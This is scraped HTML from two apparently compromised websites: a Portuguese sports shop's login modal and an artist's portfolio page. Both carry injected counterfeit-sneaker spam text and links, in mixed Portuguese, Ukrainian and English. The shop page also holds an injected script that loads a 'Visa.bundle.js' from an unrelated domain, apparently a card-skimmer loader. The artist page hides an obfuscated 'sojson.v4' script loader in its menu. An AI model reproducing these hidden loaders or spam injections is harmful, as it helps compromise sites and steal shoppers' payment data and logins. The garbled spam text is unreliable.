icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Esqueçeste-te da palavra-passe?</a> </div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">Tenho uma conta</div> <div class="for-club">Оригінальні жіночі кросівки adidas Green tubular shadow knit</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">adidas Green maharishi naked</div> <div class="for-club">Com uma nova conta</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login external-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>adidas Green Originals Ashurst Spezial "Grey One"</small> </div> <div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>adidas Green Goes Pastel This Spring with Los Angeles "Blush Pink" <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">adidas Green SUPERSTAR WOMENS SHOES TRAINERS UK 4 BLACK WHITE ORIGINALS FV3286</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">princípios de proteção da privacidade</a> da empresa Topforsport s.r.o.</small> <small class="for-club">sale❗ кросівки adidas Green af 1.4 primeknit low tout bright blanc білі <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> adidas Green SUPERSTAR WOMENS SHOES TRAINERS UK 4 BLACK WHITE ORIGINALS FV3286</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">bbc adidas Green nmd hu trail heart mind</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Dados pessoais inseridos na encomenda automaticamente</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Desconto extra de 5%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Acesso prioritário a notícias exclusivas e produtos limitados</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas Green Homme Alphaskin Climacool Short Leggings</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=09170ad"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "a2f2aecc04", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"> </div> <script>
			// autocomplete is triggered by input typing; no fetch on empty focus
		</script> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7261
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cfac11c2ee53b5477954e274ff4a2d9a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
